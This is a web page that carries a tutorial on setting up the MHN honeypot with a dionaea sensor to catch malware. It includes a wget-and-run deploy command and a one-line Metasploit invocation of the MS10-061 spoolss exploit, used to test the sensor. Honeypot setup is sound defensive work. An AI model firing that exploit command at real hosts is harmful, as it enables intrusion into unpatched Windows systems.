wf-1-4"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' aria-haspopup='true' aria-expanded='false'><i class="fa-fw fas fa-code" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Ligne de Commandes</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4095 first depth-2"><a href='https://www.adlice.com/roguekiller/cmd/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-laptop-code" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">RogueKiller Console</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119 depth-2"><a href='https://www.adlice.com/ucheck/cmd/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-laptop-code" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck Console</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70 depth-0"><a href='https://shop.adlice.com/fr/' data-level='1'><span class="menu-item-text"><span class="menu-text">Boutique</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2361 has-children depth-0"><a href='https://adlice.com/fr/docs' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Documentation</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-2364 first depth-1"><a href='https://www.adlice.com/fr/docs/roguekiller/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Protect (RogueKiller)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-4035 depth-1"><a href='https://www.adlice.com/fr/docs/roguekiller/premium/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Protect Technicien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4816 depth-1"><a href='https://www.adlice.com/docs/roguekillercmd/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">RogueKillerCMD</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-2581 depth-1"><a href='https://www.adlice.com/fr/docs/ucheck/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-4034 depth-1"><a href='https://www.adlice.com/fr/docs/ucheck/premium/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck Technicien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4817 depth-1"><a href='https://www.adlice.com/docs/ucheckcmd/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheckCMD</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-2362 depth-1"><a href='https://www.adlice.com/fr/docs/diag/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Diag</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-4036 depth-1"><a href='https://www.adlice.com/fr/docs/diag/premium/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Diag Technicien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-2363 depth-1"><a href='https://www.adlice.com/fr/docs/cde/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">CrashDumpExtractor (CDE)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4818 depth-1"><a href='https://www.adlice.com/docs/roguekillerpe/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice PEViewer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4819 depth-1"><a href='https://www.adlice.com/docs/yaraeditor/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">YaraEditor</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4820 depth-1"><a href='https://www.adlice.com/docs/yaraeditorweb/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">YaraEditor (Web)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4821 depth-1"><a href='https://www.adlice.com/docs/diffview/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">DiffView</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822 depth-1"><a href='https://www.adlice.com/docs/mrf/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">MRF</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3964 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Support</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244 first depth-1"><a href='https://discord.gg/Wre8xyUKuc' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fab fa-discord" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Discord</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69 depth-1"><a href='https://forum.adlice.com/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-comments" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Forum</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303 depth-1"><a href='https://www.adlice.com/fr/contact/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw icomoon-the7-font-the7-mail-02" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-867 last has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Société</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450 first depth-1"><a href='https://www.adlice.com/fr/presentation/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw icomoon-the7-font-the7-phone-05" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Présentation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336 depth-1"><a href='https://www.adlice.com/fr/global-eula/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw far fa-file" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">EULA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002 depth-1"><a href='https://www.adlice.com/fr/partenariat/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Partenariat</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 depth-1"><a href='https://www.adlice.com/fr/faire-un-don/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fab fa-paypal" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Faire un don</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4823 depth-1"><a href='https://www.adlice.com/detections/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-bug" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Détections</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div  class="page-title title-left solid-bg">
			<div  class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Catch malware with your own Honeypot</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.adlice.com/fr/" title="Accueil"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.adlice.com/fr/category/tutoriel/" title="Tutoriel"><span itemprop="name">Tutoriel</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Catch malware with your own…</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div  id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div  class="main-gradient"></div>
	<div  class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-366" class="single-postlike post-366 post type-post status-publish format-standard has-post-thumbnail category-tutoriel tag-cuckoo-fr tag-pot-de-miel tag-malware-fr tag-metasploit-fr tag-mhn-fr tag-tutoriel category-91 description-off">

	<div class="post-thumbnail"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201286%20643&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-1286x643.png" data-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-1286x643.png 1286w" loading="eager" style="--ratio: 1286 / 643" sizes="(max-width: 1286px) 100vw, 1286px" width="1286" height="643"  title="Capture21" alt="" /></div><div class="entry-content">
<p>Whether your are a security researcher or a sysadmin, <strong>you need a honeypot</strong> for various reasons: If you are a security researcher it&#8217;s because <strong>honeypots are very valuable source of malware and exploits</strong>, they also give hints about where the threats come from, and how big they are. If you are a sysadmin it&#8217;s because <strong>honeypots will be the first machines to be hit in your network</strong>, they can raise the red flag in case of an intrusion.</p>



<h2 class="wp-block-heading" id="h-definition">Definition</h2>



<p><strong>What is a honeypot?</strong> A honeypot is a machine configured to be (or at least, appear to be) <strong>vulnerable to exploits</strong> and/or password bruteforcing. Such machine needs to be <strong>fully exposed to the world</strong>, so that it can catch as many attacks as possible. Other than that, the machine needs some mechanisms to <strong>automatically alert administrator</strong> in case of an intrusion. That&#8217;s all.</p>



<h2 class="wp-block-heading" id="h-mhn-modern-honeypot-network"><br>MHN (Modern Honeypot Network)</h2>



<p>I will present you an all-included solution called <strong>MHN</strong> (official page: <a href="https://github.com/threatstream/mhn">https://github.com/threatstream/mhn</a>), easy to deploy with few configuration. MHN is made of at least 2 components: <strong>UI and a sensor</strong>, and it&#8217;s preferable for security to deploy those on 2 different servers. Sensors are individual honeypots with a unique goal. They are based on other projects, deployed and linked to the UI very easily.</p>



<p><strong>We will study the particular case of dionaea</strong> (official link appears to be down-), which handles many attacks like HTTP, HTTPS, MYSQL, FTP, SMB, &#8230;</p>



<h2 class="wp-block-heading" id="h-mhn-user-interface"><br>MHN User Interface</h2>



<p><strong>To deploy user interface on the first machine</strong>, do the following (Ubuntu 14.04 tested):</p>



<pre class="wp-block-code"><code>$ cd /opt/
$ sudo apt-get install git -y
$ sudo git clone https://github.com/threatstream/mhn.git
$ cd mhn/
$ sudo ./install.sh</code></pre>



<p><br>During install, <strong>some configuration will be requested</strong>:</p>



<pre class="wp-block-code"><code>===========================================================
MHN Configuration
===========================================================
Do you wish to run in Debug mode?: y/n n
Superuser email: YOUR_EMAIL@YOURSITE.COM
Superuser password: 
Server base url &#91;"http://ip_of_your_ui_server"]: 
Honeymap url &#91;"http://ip_of_your_ui_server:3000"]:
Mail server address &#91;"localhost"]: 
Mail server port &#91;25]: 
Use TLS for email?: y/n n
Use SSL for email?: y/n n
Mail server username &#91;""]: 
Mail server password &#91;""]: 
Mail default sender &#91;""]: 
Path for log file &#91;"mhn.log"]:</code></pre>



<p><br>Once installed, the panel should be available on http://ip_of_your_ui_server.<br><strong>Login with &#8220;Superuser&#8221; credentials</strong>.</p>



<figure class="wp-block-image"><a href="https://www.adlice.com/wp-content/uploads/2016/06/Capture-6.png"><img fetchpriority="high" decoding="async" width="1083" height="462" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201083%20462'%3E%3C/svg%3E" alt="Capture" class="wp-image-367" data-lazy-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture-6.png 1083w, https://www.adlice.com/wp-content/uploads/2016/06/Capture-6-300x128.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture-6-1024x437.png 1024w" data-lazy-sizes="(max-width: 1083px) 100vw, 1083px" data-lazy-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture-6.png" /><noscript><img fetchpriority="high" decoding="async" width="1083" height="462" src="https://www.adlice.com/wp-content/uploads/2016/06/Capture-6.png" alt="Capture" class="wp-image-367" srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture-6.png 1083w, https://www.adlice.com/wp-content/uploads/2016/06/Capture-6-300x128.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture-6-1024x437.png 1024w" sizes="(max-width: 1083px) 100vw, 1083px" /></noscript></a></figure>



<h2 class="wp-block-heading" id="h-deploy-dionaea-honeypot"><br>Deploy dionaea Honeypot</h2>



<p>Once logged into the UI, you will notice that everything is empty.<br><strong>We first need the deploy a sensor</strong> and connect it back to MHN.</p>



<p>To do so, <strong>navigate to &#8220;Deploy&#8221;, and select &#8220;Dionaea Ubuntu&#8221; in the list</strong>.<br>This will give you a deploy command like this (don&#8217;t use this one!):</p>



<pre class="wp-block-code"><code>wget "http://ip_of_your_ui_server/api/script/?text=true&amp;script_id=7" -O deploy.sh &amp;&amp; sudo bash deploy.sh http://ip_of_your_ui_server some_key</code></pre>



<p><br><strong>Copy and paste that command into a terminal on your sensor machine</strong> (remember, it&#8217;s better to be a separate machine). Execute it and watch. Once installed, you should see a new sensor in the list:</p>



<figure class="wp-block-image"><a href="https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5.png"><img decoding="async" width="1450" height="176" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201450%20176'%3E%3C/svg%3E" alt="Capture1" class="wp-image-368" data-lazy-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5.png 1450w, https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5-300x36.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5-1024x124.png 1024w" data-lazy-sizes="(max-width: 1450px) 100vw, 1450px" data-lazy-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5.png" /><noscript><img decoding="async" width="1450" height="176" src="https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5.png" alt="Capture1" class="wp-image-368" srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5.png 1450w, https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5-300x36.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture1-5-1024x124.png 1024w" sizes="(max-width: 1450px) 100vw, 1450px" /></noscript></a></figure>



<p>You&#8217;re all set! If your sensor IP is well known, <strong>you should start to get connexions from bots</strong>.<br>They are logged as &#8216;attacks&#8217;, but they are most of the time only port scan.</p>



<h2 class="wp-block-heading" id="h-test-honeypot"><br>Test Honeypot</h2>



<p>We can make sure everything is well configured with a manual test with little help of <a href="http://www.metasploit.com/">metasploit</a>.<br>If you have a machine with metasploit installed (not covered here), you can execute the following command:</p>



<pre class="wp-block-code"><code>msfconsole -x "use exploit/windows/smb/ms10_061_spoolss; set PNAME XPSPrinter; set RHOST target_ip; set LHOST attacker_ip; set LPORT 4444; exploit; exit"</code></pre>



<p><br>It should be able to send a payload on the sensor machine:<br>&nbsp;<br><a href="https://www.adlice.com/wp-content/uploads/2016/06/Capture2-3.png"><img decoding="async" width="867" height="359" class="alignnone size-full wp-image-369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20867%20359'%3E%3C/svg%3E" alt="Capture2" data-lazy-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture2-3.png 867w, https://www.adlice.com/wp-content/uploads/2016/06/Capture2-3-300x124.png 300w" data-lazy-sizes="(max-width: 867px) 100vw, 867px" data-lazy-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture2-3.png" /><noscript><img decoding="async" width="867" height="359" class="alignnone size-full wp-image-369" src="https://www.adlice.com/wp-content/uploads/2016/06/Capture2-3.png" alt="Capture2" srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture2-3.png 867w, https://www.adlice.com/wp-content/uploads/2016/06/Capture2-3-300x124.png 300w" sizes="(max-width: 867px) 100vw, 867px" /></noscript></a><br>&nbsp;<br>And the sensor should be able to <strong>log the activity</strong>:<br>&nbsp;<br><a href="https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3.png"><img decoding="async" width="1471" height="337" class="alignnone size-full wp-image-370" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201471%20337'%3E%3C/svg%3E" alt="Capture3" data-lazy-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3.png 1471w, https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3-300x69.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3-1024x235.png 1024w" data-lazy-sizes="(max-width: 1471px) 100vw, 1471px" data-lazy-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3.png" /><noscript><img decoding="async" width="1471" height="337" class="alignnone size-full wp-image-370" src="https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3.png" alt="Capture3" srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3.png 1471w, https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3-300x69.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture3-3-1024x235.png 1024w" sizes="(max-width: 1471px) 100vw, 1471px" /></noscript></a><br>&nbsp;<br>Also, the sensor should have <strong>captured the payload</strong>:<br>&nbsp;<br><a href="https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2.png"><img decoding="async" width="1279" height="284" class="alignnone size-full wp-image-371" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201279%20284'%3E%3C/svg%3E" alt="Capture4" data-lazy-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2.png 1279w, https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2-300x67.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2-1024x227.png 1024w" data-lazy-sizes="(max-width: 1279px) 100vw, 1279px" data-lazy-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2.png" /><noscript><img decoding="async" width="1279" height="284" class="alignnone size-full wp-image-371" src="https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2.png" alt="Capture4" srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2.png 1279w, https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2-300x67.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture4-2-1024x227.png 1024w" sizes="(max-width: 1279px) 100vw, 1279px" /></noscript></a><br>&nbsp;<br>That&#8217;s it, now <strong>you should be able to catch in-the-wild threats</strong>.<br>You can take a look at other built-in sensors, they worth it!</p>



<h2 class="wp-block-heading" id="h-after-a-few-days"><br>After a few days</h2>



<p>After a few days, this is what it looks like:<br>&nbsp;<br><a href="https://www.adlice.com/wp-content/uploads/2016/06/Capture5-1.png"><img decoding="async" class="alignnone size-full wp-image-372" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20864%20586'%3E%3C/svg%3E" alt="Capture5" width="864" height="586" data-lazy-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture5-1.png 864w, https://www.adlice.com/wp-content/uploads/2016/06/Capture5-1-300x203.png 300w" data-lazy-sizes="(max-width: 864px) 100vw, 864px" data-lazy-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture5-1.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-372" src="https://www.adlice.com/wp-content/uploads/2016/06/Capture5-1.png" alt="Capture5" width="864" height="586" srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture5-1.png 864w, https://www.adlice.com/wp-content/uploads/2016/06/Capture5-1-300x203.png 300w" sizes="(max-width: 864px) 100vw, 864px" /></noscript></a><br>&nbsp;<br><strong>The map shows real time attacks</strong> (no history is kept), and is quite interesting:<br>&nbsp;<br><a href="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png"><img decoding="async" class="alignnone size-full wp-image-373" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201286%20776'%3E%3C/svg%3E" alt="Capture21" width="1286" height="776" data-lazy-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png 1286w, https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-300x181.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-1024x618.png 1024w" data-lazy-sizes="(max-width: 1286px) 100vw, 1286px" data-lazy-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-373" src="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png" alt="Capture21" width="1286" height="776" srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png 1286w, https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-300x181.png 300w, https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-1024x618.png 1024w" sizes="(max-width: 1286px) 100vw, 1286px" /></noscript></a></p>



<h2 class="wp-block-heading" id="h-links"><br>Links</h2>



<p>&#8211; <a href="https://github.com/threatstream/mhn">https://github.com/threatstream/mhn</a><br>&#8211; <a href="http://www.metasploit.com/">http://www.metasploit.com/</a></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Catégorie &nbsp;<a href="https://www.adlice.com/fr/category/tutoriel/" >Tutoriel</a></span><a class="author vcard" href="https://www.adlice.com/fr/author/tigzy/" title="Voir tous les articles par tigzy" rel="author">Par <span class="fn">tigzy</span></a><a href="https://www.adlice.com/fr/2015/09/15/" title="7:43 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2015-09-15T07:43:11+00:00">septembre 15, 2015</time></a><div class="post-views" style="display: inline"><span class="post-views-count"> 3991 views</span></div></div><div class="entry-tags">Étiquettes&nbsp;<a href="https://www.adlice.com/fr/tag/cuckoo-fr/" rel="tag">cuckoo</a><a href="https://www.adlice.com/fr/tag/pot-de-miel/" rel="tag">pot de miel</a><a href="https://www.adlice.com/fr/tag/malware-fr/" rel="tag">malware</a><a href="https://www.adlice.com/fr/tag/metasploit-fr/" rel="tag">metasploit</a><a href="https://www.adlice.com/fr/tag/mhn-fr/" rel="tag">mhn</a><a href="https://www.adlice.com/fr/tag/tutoriel/" rel="tag">tutoriel</a></div></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adlice.com%2Ffr%2Fcatch-malware-honeypot%2F&#038;t=Catch+malware+with+your+own+Honeypot" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.adlice.com%2Ffr%2Fcatch-malware-honeypot%2F&#038;text=Catch+malware+with+your+own+Honeypot" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.adlice.com%2Ffr%2Fcatch-malware-honeypot%2F&#038;title=Catch%20malware%20with%20your%20own%20Honeypot&#038;summary=&#038;source=Adlice%20Software" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span 